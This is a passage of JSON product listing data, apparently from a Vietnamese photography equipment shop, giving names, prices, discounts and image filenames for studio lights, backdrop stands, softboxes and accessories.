R\u1ed9ng 200cm","gia":1550000,"giakm":1200000,"phantram":22.58064516129,"image":"gia-treo-phong-sat-md240-md11-cao-240cm-rong-200cm-minhduc.jpg"},{"id":4045,"dmid":259,"link":"\/vali-may-anh-lowepro-hardside-400-chinh-hang-259-4045.html","label":"Vali m\u00e1y \u1ea3nh Lowepro Hardside 400 Ch\u00ednh H\u00e3ng","gia":4290000,"giakm":3500000,"phantram":18.414918414918,"image":"vali-lowepro_hardside_400_photo (9).jpg"},{"id":3909,"dmid":219,"link":"\/gia-treo-phong-sat-md280-md10-cao-280cm-rong-200cm-219-3909.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD280 MD10 Cao 280cm, R\u1ed9ng 200cm","gia":1650000,"giakm":1300000,"phantram":21.212121212121,"image":"gia-treo-phong-sat-md280-md10-cao-280cm-rong-200cm-minhduc.jpg"},{"id":463,"dmid":213,"link":"\/tui-chong-soc-dung-chan-den-size-l-213-463.html","label":"T\u00fai ch\u1ed1ng s\u1ed1c \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n size L","gia":450000,"giakm":0,"phantram":0,"image":"shop_1450406376_tui-dung-phu-kien-carring-bag-photoviet (3).jpg.jpg"},{"id":553,"dmid":215,"link":"\/fomex-standard-reflector-215-553.html","label":"FOMEX Standard Reflector","gia":150000,"giakm":0,"phantram":0,"image":"shop_1450106456_choa-den-minhduc.jpg.jpg"},{"id":557,"dmid":212,"link":"\/hat-sang-5in1-42inch-110cm-212-557.html","label":"H\u1eaft S\u00e1ng 5in1 42inch 110cm","gia":250000,"giakm":240000,"phantram":4,"image":"shop_1457598872_hat-sang-5-in-1-minhduc.com.vn (1).jpg.jpg"},{"id":3908,"dmid":219,"link":"\/gia-treo-phong-sat-md240-md9-cao-240cm-rong-300cm-219-3908.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD240 MD9 Cao 240cm, R\u1ed9ng 300cm     ","gia":1400000,"giakm":1290000,"phantram":7.8571428571429,"image":"gia-treo-phong-sat-md240-md9-cao-240cm-rong-300cm-minhduc.jpg"},{"id":454,"dmid":213,"link":"\/chan-den-2-in-1-sat-213-454.html","label":"CH\u00c2N \u0110\u00c8N 2 IN 1 S\u1eaeT","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1479282261_shop_1397966714_New-Studio-Light-Stand-with-Boom-support-holding-Arm-Flash-Stand-Professional-Tripod-Free-Shipping.jpg.jpg.jpg"},{"id":455,"dmid":213,"link":"\/chan-den-toc-ta-do-213-455.html","label":"CH\u00c2N \u0110\u00c8N T\u00d3C T\u1ea0 \u0110\u1ece","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1479282579_chan-den-boom-set-dbj-minhduc.com.vn.jpg.jpg"},{"id":459,"dmid":206,"link":"\/hop-chong-am-wonderful-12-lit-206-459.html","label":"H\u1ed9p ch\u1ed1ng \u1ea9m Wonderful 12 l\u00edt","gia":650000,"giakm":0,"phantram":0,"image":"shop_1450108566_hop-chong-am-minhduc.jpg.jpg"},{"id":3907,"dmid":219,"link":"\/gia-treo-phong-sat-md280-md8-cao-280cm-rong-300cm-219-3907.html","label":"Gi\u00e1 Treo Ph\u00f4ng S\u1eaft MD280 MD8 Cao 280cm, R\u1ed9ng 300cm","gia":1650000,"giakm":1390000,"phantram":15.757575757576,"image":"gia-treo-phong-sat-md280-md8-cao-280cm-rong-300cm-minhduc.jpg"},{"id":461,"dmid":195,"link":"\/remote-trigger-nice-foto-3-in-1-for-nikon-195-461.html","label":"Remote Trigger Nice Foto 3 in 1 for Nikon","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"shop_1375587805_nice1.jpg.jpg"},{"id":462,"dmid":195,"link":"\/remote-trigger-nice-foto-3-in-1-for-canon-195-462.html","label":"Remote Trigger Nice Foto 3 in 1 for Canon","gia":600000,"giakm":500000,"phantram":16.666666666667,"image":"shop_1376020880_larger_ztx1375583119.jpg.jpg"},{"id":496,"dmid":211,"link":"\/softbox-bat-giac-95-to-ong-211-496.html","label":"Softbox b\u00e1t gi\u00e1c \u00d895 t\u1ed5 ong","gia":680000,"giakm":0,"phantram":0,"image":"shop_1397620962_3.0.jpg.jpg"},{"id":2172,"dmid":243,"link":"\/den-kino-2-bong-led-500b-3200-5500k--243-2172.html","label":"\u0110\u00e8n Kino 2 b\u00f3ng Led 500B (3200-5500k )","gia":3000000,"giakm":2500000,"phantram":16.666666666667,"image":"2077338391.png"},{"id":3905,"dmid":219,"link":"\/gia-treo-phong-inox-mz3800-md6-cao-390cm-rong-300cm-219-3905.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox MZ3800 MD6 Cao 390cm, R\u1ed9ng 300cm","gia":3650000,"giakm":3100000,"phantram":15.068493150685,"image":"gia-treo-phong-inox-mz3800-md6-cao-390cm-rong-300cm.jpg"},{"id":3906,"dmid":219,"link":"\/gia-treo-phong-inox-mz3800-md7-cao-390cm-rong-400cm-219-3906.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox MZ3800 MD7 Cao 390cm, R\u1ed9ng 400cm ","gia":3990000,"giakm":3350000,"phantram":16.040100250627,"image":"gia-treo-phong-inox-mz3800-md7-cao-390cm-rong-300cm.jpg"},{"id":2173,"dmid":243,"link":"\/den-kino-4-bong-led-1000b-3200-5500k-243-2173.html","label":"\u0110\u00e8n Kino 4 b\u00f3ng Led 1000B  (3200-5500k)","gia":4000000,"giakm":3500000,"phantram":12.5,"image":"229670.png"},{"id":3904,"dmid":219,"link":"\/gia-treo-phong-inox-ls280-md5-cao-288cm-rong-300cm-219-3904.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox LS280 MD5 Cao 288cm, R\u1ed9ng 300cm","gia":2400000,"giakm":1850000,"phantram":22.916666666667,"image":"gia-treo-phong-inox-ls280-md5-cao-288cm-rong-300cm.jpg"},{"id":2174,"dmid":243,"link":"\/den-kino-6-bong-led-1500b-3200k-5500k-243-2174.html","label":"\u0110\u00e8n Kino 6 b\u00f3ng Led 1500B (3200k-5500k)","gia":5000000,"giakm":4500000,"phantram":10,"image":"1225739693.png"},{"id":3903,"dmid":219,"link":"\/gia-treo-phong-inox-j288s-md4-cao-288cm-rong-300cm-219-3903.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox J288S MD4 Cao 288cm, R\u1ed9ng 300cm","gia":2650000,"giakm":2150000,"phantram":18.867924528302,"image":"gia-treo-phong-inox-ls280-md4-cao-288cm-rong-300cm - minhduc.jpg"},{"id":519,"dmid":243,"link":"\/den-quay-ql1000-243-519.html","label":"\u0110\u00c8N QUAY QL1000","gia":1700000,"giakm":0,"phantram":0,"image":"shop_1397648071_QL1000.jpg.jpg"},{"id":518,"dmid":243,"link":"\/den-quay-ql650-243-518.html","label":"\u0110\u00c8N QUAY QL650","gia":1600000,"giakm":0,"phantram":0,"image":"shop_1623998304_DEN_QUAY_PHIM_QL_650W_MINHDUC.COM.VN.jpg.jpg"},{"id":517,"dmid":243,"link":"\/den-quay-ql300-243-517.html","label":"\u0110\u00c8N QUAY QL300","gia":1500000,"giakm":0,"phantram":0,"image":"shop_1397647852_QL1000.jpg.jpg"},{"id":3902,"dmid":219,"link":"\/gia-treo-phong-inox-j255s-md3-cao-255cm-rong-300cm-219-3902.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox J255S MD3 Cao 255cm, R\u1ed9ng 300cm","gia":2450000,"giakm":2000000,"phantram":18.367346938776,"image":"gia-treo-phong-inox-j255S-md3-cao-255cm-rong-300cm - minhduc.jpg"},{"id":515,"dmid":243,"link":"\/den-kino-6-bong-china-243-515.html","label":"\u0110\u00c8N Kino 6 B\u00d3NG China","gia":3800000,"giakm":2650000,"phantram":30.263157894737,"image":"shop_1450406535_den-kino-quay-phim-photoviet (3).jpg.jpg"},{"id":474,"dmid":243,"link":"\/den-kino-4-bong-osramitaly-243-474.html","label":"\u0110\u00c8N Kino 4 B\u00f3ng Osram(Italy)","gia":4500000,"giakm":2350000,"phantram":47.777777777778,"image":"shop_1383385123_kino456.jpg.jpg"},{"id":475,"dmid":196,"link":"\/dui-den-don-e27-196-475.html","label":"\u0110UI  \u0110\u00c8N \u0110\u01a0N E27","gia":100000,"giakm":0,"phantram":0,"image":"shop_1383485503_dui den done27.jpg.jpg"},{"id":3901,"dmid":219,"link":"\/gia-treo-phong-inox-ip240-md2-cao-240cm-rong-300cm-219-3901.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox IP240 MD2 Cao 240cm, R\u1ed9ng 300cm","gia":1890000,"giakm":1340000,"phantram":29.100529100529,"image":"gia-treo-phong-inox-ip240-md2-cao-240cm-rong-300cm.jpg"},{"id":476,"dmid":196,"link":"\/dui-den-doi-e27-196-476.html","label":"\u0110UI \u0110\u00c8N \u0110\u00d4I E27","gia":200000,"giakm":0,"phantram":0,"image":"shop_1383485667_den doi e27.jpg.jpg"},{"id":477,"dmid":196,"link":"\/den-4-bong-196-477.html","label":"\u0110\u00e8n 4 b\u00f3ng","gia":1000000,"giakm":0,"phantram":0,"image":"shop_1383487435_B4.jpg.jpg"},{"id":513,"dmid":243,"link":"\/den-kino-12m-243-513.html","label":"\u0110\u00e8n Kino 1.2m","gia":9000000,"giakm":0,"phantram":0,"image":"shop_1397646015_kino1.2.jpg.jpg"},{"id":3900,"dmid":213,"link":"\/chan-den-flash-stand-m3-2-in1-213-3900.html","label":"Ch\u00e2n \u0110\u00e8n Flash Stand M3 2 in1 ","gia":1750000,"giakm":0,"phantram":0,"image":"chan-den-jinbei-m3-1.jpg"},{"id":514,"dmid":243,"link":"\/den-kino-6-bong-osram-243-514.html","label":"\u0110\u00c8N Kino 6 B\u00d3NG OSRAM","gia":3400000,"giakm":2700000,"phantram":20.588235294118,"image":"shop_1463482358_DEN-QUAY-PHIM-KINO-MINHDUC.COM.VN 6BONG1.jpg.jpg"},{"id":3899,"dmid":192,"link":"\/dau-chuyen-female-adaper-spigot-lo-28mm-sang-lo-16mm-192-3899.html","label":"\u0110\u1ea7u chuy\u1ec3n female adaper spigot l\u1ed7 28mm sang l\u1ed7 16mm","gia":590000,"giakm":0,"phantram":0,"image":"dau-chuyen-spigot-adapter-28mm-16mm-mail-female (9).jpg"},{"id":480,"dmid":219,"link":"\/gia-treo-phong-di-dong-keo-xich-219-480.html","label":"Gi\u00e1 Treo Ph\u00f4ng Di \u0110\u1ed9ng K\u00e9o X\u00edch","gia":1900000,"giakm":1800000,"phantram":5.2631578947368,"image":"shop_1450406271_gia_treo_phong_xich_backdrop.jpg.jpg"},{"id":3898,"dmid":192,"link":"\/dau-chuyen-male-adaper-spigot-28mm-sang-28mm-192-3898.html","label":"\u0110\u1ea7u chuy\u1ec3n male adaper spigot 28mm sang 28mm","gia":590000,"giakm":0,"phantram":0,"image":"dau-chuyen-spigot-adapter-28mm-16mm-mail-female (6).jpg"},{"id":506,"dmid":192,"link":"\/day-nguon-dai-4m-192-506.html","label":"D\u00e2y ngu\u1ed3n d\u00e0i 4m","gia":250000,"giakm":250000,"phantram":0,"image":"shop_1450107657_day-nguon-4m-photoviet-14330728540.jpg.jpg"},{"id":3897,"dmid":192,"link":"\/dau-chuyen-adapter-spigot-28mm-sang-16mm-192-3897.html","label":"\u0110\u1ea7u chuy\u1ec3n adapter spigot 28mm sang 16mm","gia":440000,"giakm":0,"phantram":0,"image":"dau-chuyen-spigot-adapter-28mm-16mm-mail-female (4).jpg"},{"id":482,"dmid":192,"link":"\/camera-flash-adapter-192-482.html","label":"Camera Flash Adapter","gia":30000,"giakm":0,"phantram":0,"image":"shop_1384057076_camera flash Adapter.jpg.jpg"},{"id":3896,"dmid":192,"link":"\/ong-kep-khop-noi-voi-female-phi-30-35mm-40-50mm-cho-den-led-den-flash-192-3896.html","label":"\u1ed0ng K\u1eb9p Kh\u1edbp N\u1ed1i V\u1edbi Female phi 30-35Mm 40-50Mm cho \u0111\u00e8n led, \u0111\u00e8n flash","gia":390000,"giakm":0,"phantram":0,"image":"kep-ong-da-nang-cai-cho-den-studio.jpg"},{"id":505,"dmid":192,"link":"\/khop-khuy-192-505.html","label":"Kh\u1edbp kh\u1ee7y ","gia":120000,"giakm":0,"phantram":0,"image":"shop_1450107973_khop-giu-den-flash.jpg.jpg"},{"id":485,"dmid":249,"link":"\/long-chup-tron-60cmx60cm-249-485.html","label":"L\u1ed3ng ch\u1ee5p Tr\u00f2n 60cmx60cm ","gia":450000,"giakm":0,"phantram":0,"image":"shop_1384678714_shop_1287051196_0001.gif.jpg.gif.jpg"},{"id":3895,"dmid":192,"link":"\/ong-kep-khop-noi-voi-male-phi-30-35mm-40-50mm-cho-den-led-den-flash-192-3895.html","label":"\u1ed0ng K\u1eb9p Kh\u1edbp N\u1ed1i V\u1edbi Male phi 30-35Mm 40-50Mm cho \u0111\u00e8n led, \u0111\u00e8n flash","gia":390000,"giakm":0,"phantram":0,"image":"kep-ong-da-nang-duc-cho-den-studio.jpg"},{"id":486,"dmid":249,"link":"\/long-chup-tron-80cmx80cm-249-486.html","label":"L\u1ed3ng Ch\u1ee5p Tr\u00f2n 80cmx80cm","gia":550000,"giakm":0,"phantram":0,"image":"shop_1384678831_shop_1287051196_0001.gif.jpg.gif.jpg"},{"id":3894,"dmid":219,"link":"\/gia-treo-phong-inox-ip280s-md1-cao-280cm-rong-300cm-219-3894.html","label":"Gi\u00e1 Treo Ph\u00f4ng Inox IP280S MD1 Cao 280cm, R\u1ed9ng 300cm","gia":1990000,"giakm":1520000,"phantram":23.618090452261,"image":"gia-treo-phong-inox-ip280s-md1-cao-280cm-rong-300cm.jpg"},{"id":507,"dmid":192,"link":"\/khop-khuy--hot-shoes-flash-192-507.html","label":"Kh\u1edbp kh\u1ee7y - Hot shoes Flash","gia":150000,"giakm":0,"phantram":0,"image":"shop_1450406861_khop-giu-den-flash-hot-shoes-photoviet.jpg.jpg"},{"id":495,"dmid":192,"link":"\/t-shape-adapter-for-flash-192-495.html","label":"T shape adapter for flash ","gia":300000,"giakm":0,"phantram":0,"image":"shop_1397554900_adapter.jpg.jpg"},{"id":511,"dmid":241,"link":"\/den-flash-hylow-he1000-241-511.html","label":"\u0110\u00e8n flash Hylow HE1000","gia":4900000,"giakm":3400000,"phantram":30.612244897959,"image":"745005479.jpg"},{"id":547,"dmid":213,"link":"\/chan-den-victory-md-240-nhom-213-547.html","label":"Ch\u00e2n \u0111\u00e8n Victory MD-240 nh\u00f4m","gia":350000,"giakm":0,"phantram":0,"image":"shop_1398008138_1395416949_CHAN NHOM MD.JPG.jpg"},{"id":548,"dmid":213,"link":"\/chan-den-victory-md-280-nhom-213-548.html","label":"Ch\u00e2n \u0111\u00e8n Victory MD-280 nh\u00f4m","gia":400000,"giakm":0,"phantram":0,"image":"shop_1398008187_1395416949_CHAN NHOM MD.JPG.jpg"},{"id":562,"dmid":221,"link":"\/den-flash-studio-f300-221-562.html","label":"\u0110\u00e8n flash studio F300","gia":4500000,"giakm":1800000,"phantram":60,"image":"671367695.jpg"},{"id":3893,"dmid":359,"link":"\/den-led-aputure-amaran-60ds-chinh-hang-359-3893.html","label":"\u0110\u00e8n Led Aputure Amaran 60DS Ch\u00ednh h\u00e3ng","gia":4250000,"giakm":3500000,"phantram":17.647058823529,"image":"den-led-aputure-amaran-60ds-chinh-hang (4).jpg"},{"id":559,"dmid":221,"link":"\/den-flash-studio-f800-221-559.html","label":"\u0110\u00e8n flash studio F800","gia":5600000,"giakm":2800000,"phantram":50,"image":"595744070.jpg"},{"id":3891,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-1355m-217-3891.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 1.35*5M","gia":600000,"giakm":380000,"phantram":36.666666666667,"image":"phong-nen-giay (3).jpg"},{"id":560,"dmid":221,"link":"\/den-flash-studio-f1000-221-560.html","label":"\u0110\u00e8n flash studio F1000","gia":6300000,"giakm":3100000,"phantram":50.793650793651,"image":"818915296.jpg"},{"id":3890,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-13510m-217-3890.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 1.35*10M","gia":600000,"giakm":480000,"phantram":20,"image":"phong-nen-giay (3).jpg"},{"id":561,"dmid":221,"link":"\/den-flash-studio-f600-221-561.html","label":"\u0110\u00e8n flash studio F600","gia":5300000,"giakm":2400000,"phantram":54.716981132075,"image":"1101449297.jpg"},{"id":3889,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-275m-217-3889.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 2.7*5M","gia":600000,"giakm":480000,"phantram":20,"image":"phong-nen-giay (3).jpg"},{"id":572,"dmid":217,"link":"\/phong-giay-my-272mx11m-217-572.html","label":"Ph\u00f4ng gi\u1ea5y M\u1ef9 ( 2.72mx11m)","gia":1200000,"giakm":850000,"phantram":29.166666666667,"image":"phong gi\u1ea5y m\u1ef9.jpg"},{"id":3888,"dmid":217,"link":"\/phong-giay-chup-hinh-youhe-color-2711m-217-3888.html","label":"Ph\u00f4ng gi\u1ea5y ch\u1ee5p h\u00ecnh YOUHE COLOR 2.7*11M ","gia":1270000,"giakm":700000,"phantram":44.88188976378,"image":"phong-nen-giay (3).jpg"},{"id":563,"dmid":221,"link":"\/den-flash-studio-f250-221-563.html","label":"\u0110\u00e8n flash studio F250","gia":3200000,"giakm":1600000,"phantram":50,"image":"1443829157.jpg"},{"id":3886,"dmid":192,"link":"\/moc-treo-den-chu-c-192-3886.html","label":"M\u00f3c treo \u0111\u00e8n ch\u1eef C","gia":450000,"giakm":350000,"phantram":22.222222222222,"image":"K\u1eb9p-ch\u1eef-C-l\u1edbn-minh-\u0111\u1ee9c.png"},{"id":3887,"dmid":192,"link":"\/tay-treo-hat-sang-2in1-kem-tay-treo-den-speedlite-192-3887.html","label":"Tay treo h\u1eaft s\u00e1ng 2in1 k\u00e8m tay treo \u0111\u00e8n speedlite","gia":650000,"giakm":420000,"phantram":35.384615384615,"image":"tay-treo-hat-sang-2in1-tay-boom-speedlite (1).jpg"},{"id":574,"dmid":198,"link":"\/den-flash-speedlite-tt520-198-574.html","label":"\u0110\u00e8n Flash Speedlite TT520","gia":1200000,"giakm":900000,"phantram":25,"image":"shop_1399993097_tt520.jpg.jpg"},{"id":3885,"dmid":243,"link":"\/den-led-chuyen-nghiep-proton-2200bi-3200--5600k-243-3885.html","label":"\u0110\u00e8n Led chuy\u00ean nghi\u1ec7p Proton 2200BI 3200 - 5600K","gia":11990000,"giakm":9000000,"phantram":24.937447873228,"image":"540456054.jpg"},{"id":564,"dmid":221,"link":"\/den-flash-studio-f200-221-564.html","label":"\u0110\u00e8n flash studio F200","gia":1500000,"giakm":1300000,"phantram":13.333333333333,"image":"617650119.jpg"},{"id":565,"dmid":221,"link":"\/den-flash-studio-k150-221-565.html","label":"\u0110\u00e8n flash studio K150","gia":1300000,"giakm":1100000,"phantram":15.384615384615,"image":"1198170144.jpg"},{"id":575,"dmid":198,"link":"\/den-flash-speedlite-tt560-198-575.html","label":"\u0110\u00e8n Flash Speedlite TT560","gia":1300000,"giakm":0,"phantram":0,"image":"shop_1399993352_560.jpg.jpg"},{"id":3884,"dmid":266,"link":"\/den-flash-mini-godox-im30-266-3884.html","label":"\u0110\u00e8n Flash Mini Godox iM30 ","gia":850000,"giakm":599000,"phantram":29.529411764706,"image":"den-flash-mini-godox-im30 (8).jpg"},{"id":576,"dmid":213,"link":"\/tui-chong-soc-dung-chan-den-size-xl-213-576.html","label":"T\u00fai Ch\u1ed1ng s\u1ed1c \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n size XL","gia":500000,"giakm":350000,"phantram":30,"image":"shop_1450109151_tui-dung-chan-den-photoviet.jpg.jpg"},{"id":578,"dmid":213,"link":"\/tui-chong-soc-dung-chan-den-size-xxl-213-578.html","label":"T\u00fai Ch\u1ed1ng s\u1ed1c \u0111\u1ef1ng ch\u00e2n \u0111\u00e8n size XXL","gia":550000,"giakm":450000,"phantram":18.181818181818,"image":"shop_1450109117_tui-dung-phu-kien-carring-bag-photoviet (3).jpg.jpg"},{"id":579,"dmid":214,"link":"\/bo-dan-treo-cho-4-den-flash-studio-den-quay-phim-214-579.html","label":"B\u1ed9 d\u00e0n treo cho 4 \u0111\u00e8n flash studio, \u0111\u00e8n quay phim...","gia":10880000,"giakm":9980000,"phantram":8.2720588235294,"image":"shop_1417502733_dan treo 4 den.jpg.jpg"},{"id":3984,"dmid":192,"link":"\/tay-treo-hat-sang-inox-md05-192-3984.html","label":"Tay Treo H\u1eaft S\u00e1ng Inox MD05","gia":750000,"giakm":650000,"phantram":13.333333333333,"image":"tay-treo-hat-sang-inox-md05.jpg"},{"id":580,"dmid":214,"link":"\/bo-dan-treo-cho-6-den-flash-studio-den-quay-phim-214-580.html","label":"B\u1ed9 d\u00e0n treo cho 6 \u0111\u00e8n flash studio, \u0111\u00e8n quay phim...","gia":14500000,"giakm":13580000,"phantram":6.3448275862069,"image":"shop_1459236144_Dan-treo-den-flash-studio-minhduc.com.vn.jpg.jpg"},{"id":581,"dmid":192,"link":"\/guong-chup-san-pham-192-581.html","label":"G\u01b0\u01a1ng ch\u1ee5p s\u1ea3n ph\u1ea9m","gia":190000,"giakm":0,"phantram":0,"image":"shop_1450107566_guong-chup-san-pham-photoviet.vn1.jpg.jpg"},{"id":582,"dmid":192,"link":"\/kep-giu-den-falconeyes-chot-da-nang-192-582.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n Falconeyes ch\u1ed1t \u0111a n\u0103ng","gia":280000,"giakm":0,"phantram":0,"image":"shop_1450107848_kep-da-nang-a2-photoviet.jpg.jpg"},{"id":583,"dmid":192,"link":"\/kep-giu-den-nclg-30--cl-35-192-583.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n NCLG-30 + CL-35","gia":280000,"giakm":0,"phantram":0,"image":"shop_1411461036_KepNCGL-30-1.jpg.jpg"},{"id":584,"dmid":192,"link":"\/kep-giu-den-da-nang-40cm-192-584.html","label":"K\u1eb9p gi\u1eef \u0111\u00e8n \u0111a n\u0103ng 40cm","gia":250000,"giakm":0,"phantram":0,"image":"shop_1450107831_Kep-den-flash-da-nang-photoviet.jpg.jpg"},{"id":585,"dmid":192,"link":"\/phong-thay-do-di-dong-192-585.html","label":"Ph\u00f2ng thay \u0111\u1ed3 di \u0111\u1ed9ng","gia":650000,"giakm":450000,"phantram":30.769230769231,"image":"shop_1450406825_phong-thay-do-di-dong-potable-dressing-room-photoviet (5).jpg.jpg"},{"id":603,"dmid":218,"link":"\/du-xuyen-phan-2-lop--83cm-218-603.html","label":"D\u00f9 xuy\u00ean ph\u1ea3n 2 l\u1edbp - 83cm ","gia":200000,"giakm":0,"phantram":0,"image":"1916410586.jpg"},{"id":604,"dmid":196,"link":"\/dui-den-41-196-604.html","label":"\u0110ui \u0111\u00e8n 4.1","gia":200000,"giakm":0,"phantram":0,"image":"shop_1423620374_Dau den 4.1 minhduc.com.vn.jpg.jpg"},{"id":605,"dmid":196,"link":"\/dau-den-4-bong-e27-196-605.html","label":"\u0110\u1ea7u \u0111\u00e8n 4 b\u00f3ng E27","gia":300000,"giakm":0,"phantram":0,"image":"shop_1423623508_dui den 4 bong Minhduc.com.vn 1.jpg.jpg"},{"id":606,"dmid":196,"link":"\/dau-den-5-bong-e27-196-606.html","label":"\u0110\u1ea7u \u0111\u00e8n 5 b\u00f3ng E27","gia":375000,"giakm":0,"phantram":0,"image":"shop_1423622963_dui den 5 bong minhduc.com.vn.jpg.jpg"},{"id":878,"dmid":260,"link":"\/chan-may-anh-du-lich-sys-200-tripod-travel-sys-200-260-878.html","label":" Ch\u00e2n m\u00e1y \u1ea3nh du l\u1ecbch SYS 200 (Tripod travel SYS 200)","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1458363857_chan-may-anh-may-quay-minhduc.con.vn (4).jpg.jpg"},{"id":589,"dmid":219,"link":"\/khung-treo-4-phong-keo-xich-219-589.html","label":"Khung treo 4 ph\u00f4ng k\u00e9o x\u00edch","gia":1400000,"giakm":0,"phantram":0,"image":"xich-4.jpg"},{"id":590,"dmid":219,"link":"\/khung-treo-5-phong-keo-xich-219-590.html","label":"Khung treo 5 ph\u00f4ng k\u00e9o x\u00edch","gia":1600000,"giakm":0,"phantram":0,"image":"xich-5.jpg"},{"id":591,"dmid":219,"link":"\/khung-treo-6-phong-keo-xich-219-591.html","label":"Khung treo 6 ph\u00f4ng k\u00e9o x\u00edch","gia":1800000,"giakm":0,"phantram":0,"image":"xich-6-1.jpg"},{"id":592,"dmid":211,"link":"\/softbox-bat-giac-s120cm-211-592.html","label":"Softbox b\u00e1t gi\u00e1c S120cm","gia":700000,"giakm":650000,"phantram":7.1428571428571,"image":"shop_1417503552_batgiac 140.jpg.jpg"},{"id":593,"dmid":215,"link":"\/beauty-dish-70cm--choa-70cmwhite-215-593.html","label":"Beauty dish 70cm - Ch\u00f3a 70cm(White)","gia":1650000,"giakm":0,"phantram":0,"image":"shop_1417751085_beautydish white.jpg.jpg"},{"id":594,"dmid":215,"link":"\/beauty-dish-40cm--choa-40cmsilver-215-594.html","label":"Beauty dish 40cm - Ch\u00f3a 40cm(silver)","gia":600000,"giakm":0,"phantram":0,"image":"shop_1417752247_beauty40silver.jpg.jpg"},{"id":595,"dmid":215,"link":"\/beauty-dish-58cm--choa-58cmsilver-215-595.html","label":"Beauty dish 58cm - Ch\u00f3a 58cm(silver)","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1417752054_40 silver.jpg.jpg"},{"id":596,"dmid":215,"link":"\/luoi-to-ong-70cm-honeycomb-70-cm-215-596.html","label":"L\u01b0\u1edbi t\u1ed5 ong 70cm -Honeycomb 70 cm.","gia":900000,"giakm":0,"phantram":0,"image":"shop_1417754601_luoi to ong 70.jpg.jpg"},{"id":597,"dmid":215,"link":"\/luoi-to-ong-58cm-honeycomb-58-cm-215-597.html","label":"L\u01b0\u1edbi t\u1ed5 ong 58cm -Honeycomb 58 cm.","gia":800000,"giakm":0,"phantram":0,"image":"shop_1417755278_luoi to ong 50.jpg.jpg"},{"id":599,"dmid":215,"link":"\/beauty-dish-58cm--choa-58cmwhite-215-599.html","label":"Beauty dish 58cm - Ch\u00f3a 58cm(White)","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1417758161_beautydish white.jpg.jpg"},{"id":598,"dmid":215,"link":"\/beauty-dish-honeycomb-40cm-white-choa-luoi-to-ong-40cm-cao-cap-215-598.html","label":"Beauty dish honeycomb 40cm (white)-Ch\u00f3a+ l\u01b0\u1edbi T\u1ed5 ong 40cm CAO C\u1ea4P","gia":1100000,"giakm":1000000,"phantram":9.0909090909091,"image":"shop_1417759600_beautydish 40 silver.jpg1.jpg.jpg"},{"id":600,"dmid":249,"link":"\/ban-chup-san-pham-xep-lung-t-d-50x100-cm-249-600.html","label":"B\u00e0n ch\u1ee5p s\u1ea3n ph\u1ea9m x\u1ebfp l\u01b0ng T & D 50x100 cm ","gia":500000,"giakm":0,"phantram":0,"image":"shop_1450108364_ban-chup-tua-lung.jpg.jpg"},{"id":601,"dmid":249,"link":"\/ban-chup-t-d-68x130cm-249-601.html","label":"B\u00e0n ch\u1ee5p T & D 68x130cm","gia":500000,"giakm":0,"phantram":0,"image":"shop_1450108350_ban-chup-tua-lung.jpg.jpg"},{"id":628,"dmid":196,"link":"\/bo-den-truc-tiep-10-bong-chup-san-pham-quay-video-196-628.html","label":"B\u1ed9 \u0111\u00e8n tr\u1ef1c ti\u1ebfp 10 b\u00f3ng ch\u1ee5p s\u1ea3n ph\u1ea9m, quay video ","gia":4630000,"giakm":3730000,"phantram":19.438444924406,"image":"shop_1462434881_shop_1451632473_Bo-kit-den-chup-minhduc (1).jpg.jpg.jpg"},{"id":627,"dmid":196,"link":"\/bo-kit-5in1-chup-san-pham-quay-video-1250w-196-627.html","label":"B\u1ed9 kit 5in1 ch\u1ee5p s\u1ea3n ph\u1ea9m, quay video 1250w","gia":4830000,"giakm":3830000,"phantram":20.703933747412,"image":"shop_1462434903_shop_1451632473_Bo-kit-den-chup-minhduc (1).jpg.jpg.jpg"},{"id":931,"dmid":192,"link":"\/flash-tube-cover-md--coc-nhua-bao-ve-bong-192-931.html","label":"Flash Tube cover MD - C\u1ed1c nh\u1ef1a b\u1ea3o v\u1ec7 b\u00f3ng","gia":100000,"giakm":0,"phantram":0,"image":"shop_1462588183_coc-bao-ve-den-Bowens_FLASH_TUBE_COVER_minhduc.com.vn.jpg.jpg"},{"id":2499,"dmid":192,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-150x200cm-tang-kem-kep-192-2499.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 150x200cm (T\u1eb7ng k\u00e8m k\u1eb9p)","gia":390000,"giakm":0,"phantram":0,"image":"1311902291.jpg"},{"id":609,"dmid":196,"link":"\/bong-den-125w-196-609.html","label":"B\u00f3ng \u0110\u00e8n 125w","gia":250000,"giakm":140000,"phantram":44,"image":"shop_1423624170_Bong 125w MInhduc.jpg.jpg"},{"id":610,"dmid":243,"link":"\/den-quay-phim-spotlight-red-800w-243-610.html","label":"\u0110\u00e8n quay phim spotlight red 800w","gia":850000,"giakm":730000,"phantram":14.117647058824,"image":"shop_1442246455_den-quay-phim-photoviet (1).jpg.jpg"},{"id":612,"dmid":192,"link":"\/c-bracket-for-video-192-612.html","label":"C bracket for Video","gia":250000,"giakm":0,"phantram":0,"image":"shop_1423631454_C bracket for Video 1.jpg.jpg"},{"id":613,"dmid":192,"link":"\/bracket-phong-chup-clamp-c-192-613.html","label":"Bracket 